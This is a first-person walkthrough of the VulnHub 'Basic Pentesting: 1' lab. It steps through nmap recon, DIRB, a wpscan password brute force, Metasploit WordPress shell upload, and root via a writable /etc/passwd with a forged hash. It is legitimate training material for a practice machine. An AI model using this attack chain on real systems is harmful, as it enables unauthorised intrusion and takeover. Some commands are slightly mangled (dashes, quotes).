Basic Pentesting: 1 — My First VulnHub Walkthrough

Setting Up the Lab
Before starting, I downloaded the Basic Pentesting: 1 machine from VulnHub. The machine is provided as an OVA file, so I imported it into virtual box and powered it on.
I kept both the Kali Linux VM and the target machine on the same network so they could communicate with each other. Once everything was up and running.

The machine started without any problems and showed the Ubuntu login screen.
I didn’t log in because that’s not how I wanted to approach the machine. I wanted to treat it like a real target where I don’t know anything beforehand. So I left the VM as it was and moved to my Kali machine to find its IP address.

Finding the Target IP

Now that the machine was running, the first thing I needed was its IP address. Since I didn’t know which IP had been assigned to the target, I used an Nmap ping scan to discover all the active hosts on my network.
nmap -sn 10.0.2.0/24

The scan returned four active hosts. I could already recognize a few of them, like the gateway (10.0.2.1) and my Kali machine (10.0.2.4). That left 10.0.2.7, which looked like the target machine I had just started.
With the target IP identified, I was ready to see what services were running on it.
Checking What’s Running
Now that I had the target IP, I wanted to know what services were running on it. For that, I ran an Nmap scan with service and version detection.
nmap -sV -A -P -T4 10.0.2.7

The scan gave me a much better picture of the machine. I found three open ports:
- 21 (FTP) — Running ProFTPD 1.3.3c
- 22 (SSH) — Running OpenSSH 7.2p2
- 80 (HTTP) — Running Apache 2.4.18
At this point, I had three possible places to start. Since web applications usually reveal useful information during enumeration, I decided to check the website first before looking into FTP and SSH.
Looking Around the Website
Since port 80 was open, I opened the target IP in my browser to see if the website had anything useful.
Instead of a real website, I was greeted with the default Apache page saying “It works!”. There wasn’t much to interact with, but that didn’t mean there was nothing there. Many times, interesting files and directories are hidden and won’t appear on the homepage.
So instead of stopping here, I decided to start looking for hidden directories and files that might reveal more about the application.

Looking a Little Deeper
The homepage didn’t give me anything useful, so I decided to check if there were any hidden directories. For that, I used DIRB with its default wordlist.
dirb http://10.0.2.7/

After a few seconds, DIRB found something interesting. It discovered a /secret directory that wasn’t visible from the homepage. Inside it, I also noticed WordPress-related directories like wp-admin, wp-content, and wp-includes.
This was my first real clue. Instead of the default web page, I now had a hidden location to explore, so I opened the /secret directory to see what was there.
I used this URL https://10.0.2.7/secret/
Exploring the Hidden Directory
I opened the /secret directory that DIRB had found. At first, I could see the WordPress site, but it didn’t load properly. The layout looked broken, and some images and styling were missing, which usually means the browser isn’t able to load all the required files.

To figure out what was causing it, I opened the page source and checked how the website was loading its resources. I noticed that most of the links were pointing to the hostname vtcsec instead of the IP address.

Since my system didn’t know what vtcsec was, those files couldn’t be loaded. To fix that, I added an entry in my /etc/hosts file so my machine could resolve the hostname correctly.
sudo nano /etc/hosts
I added the following entry:
10.0.2.7 vtcsec
After saving the file and refreshing the page, the website loaded properly. With that fixed, I could continue exploring the WordPress site

The login link can be found at the right — bottom of the above website, then you will enter to the login page below:

We can use wpscan to enumerate for any vulnerabilities or users.
Get Prasanth Pusarla’s stories in your inbox
Join Medium for free to get updates from this writer.
wpscan — url http://10.0.2.7/secret/ — enumerate u

We found an active user “admin”

Now that I had a valid username, the next step was to find its password. I used WPScan again to perform a password brute-force attack against the admin account.
After a few minutes, the scan returned a valid set of credentials:
- Username: admin
- Password: admin
wpscan — url http://10.0.2.7/secret/ -U admin -P /usr/share/wordlists/rockyou.txt

With the login credentials we found the website can be accessed.

Metasploit can be used to generate a plugin which will automatically upload a payload and give us a shell which helps to get the remote connection of target. The module we used was wp_admin_shell_upload
use exploit/unix/webapp/wp_admin_shell_upload

Now, we have to run options command to what are the details it want to exploit and where ever it shows yes there we have to fill details using set command — lhost, rhosts, username, password etc…

Also set the targeturi to /secret as it to be the base path

Exploit is the command used to run the Metasploit and finally we need get the access of meterpreter its like a terminal of that user

I checked if Python was installed on the target, using which command. Since Python was available, I used it to spawn a proper bash shell.
python -c ‘import pty; pty.spawn(“/bin/bash”)’
The shell was much easier to work with now. I tried switching to the root user, but I couldn’t get root access yet. So, I went back to the Meterpreter session and continued looking for another way to escalate my privileges.
Looking for a Privilege Escalation Path
I still didn’t have root access, so I started checking for common privilege escalation opportunities. One thing that caught my attention was the permissions on the /etc/passwd file.
ls -l /etc/passwd

The file had read and write permissions, which was a serious misconfiguration. Since I was able to modify it, I decided to download a copy to my Kali machine and work on it safely before uploading the changes back.
download /etc/passwd /home/sai/demo
Modifying the Password File
Since I could write to the /etc/passwd file, I created a new password hash on my Kali machine using OpenSSL.
openssl passwd -1 sai123

I added the generated hash to the downloaded passwd file, giving the new user root privileges. Once the changes were done, I uploaded the modified file back to the target machine.
upload /home/sai/demo/passwd /etc/passwd

Now that the modified /etc/passwd file was in place, the next step was to log in with the new root user.
Getting Root Access
After uploading the modified /etc/passwd file, I opened a shell again and switched to the root user.
python -c ‘import pty;pty.spawn(“/bin/bash”)’

su root -l
I entered the password I had created earlier.
This time, the login was successful, and I finally got a root shell on the target machine.
NOTE:
This walkthrough was created for educational purposes only.